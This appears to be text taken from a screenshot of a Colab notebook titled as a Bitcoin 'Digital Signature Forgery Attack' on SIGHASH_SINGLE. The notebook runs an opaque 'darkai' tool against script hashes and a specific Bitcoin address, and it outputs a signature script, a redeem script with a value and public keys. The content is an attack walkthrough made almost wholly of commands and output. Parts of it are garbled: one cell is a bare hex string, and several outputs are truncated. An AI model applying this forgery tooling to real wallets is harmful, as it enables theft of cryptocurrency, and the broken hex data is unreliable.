 Digital Signature Forgery Attack: CVE-2025-29774 bug SIGHASH_SINGLE
File Edit View Insert Runtime Tools Help
Commands + Code + Text Run all
Files
..
JAX
Keras
Lasagne
MXNet
Matplotlib
NLTK
NumPy
OpenCV
Pandas
PyTorch
0s [10] !./darkai -scriptsig 6102bfd4bad33443bcb99765c0751b6b8e4e65f4db4e3b65324c5e9e3dac8132
{'script': '00483045022100e5d7c59ea1fb5d0285e755dfc09634e1e3af36d12950b9b5d5f92b136021b3d202202c1811
0s [11] !./darkai -redeemscript ec2a40cac3ac5dadf1d31f3cad03bdc8465caab5acbc5407ee7f4a7400aab577
{'value': 350000, 'script': 'a91406612b7cb2027e80ec340f9e02ffe4a9a59ba76287'}
0s [12] f9f359e37e39f05611962103d2c0e82979b8aba4591fe39cffbf255b3b9c67b3d24f94de79c5013420c67b802103ec010970
{'06612b7cb2027e80ec340f9e02ffe4a9a59ba762'}
0s [13] !./darkai -pubkey 32GkPB9XjMAELR4Q2Hr31Jdz2tntY18zCe
pubkey = [
'023927b5cd7facefa7b85d02f73d1e163b3aaf8dd15d9f359e37e39f0561196',
'03d2c0e82979b8aba4591fe39cffbf255b3b9c67b3d24f94de79c5013420c67b80',
'03ec010970aae2e3d75eef0b44eaa31d7a0d13392513cd0614ff1c136b3b1020df',
]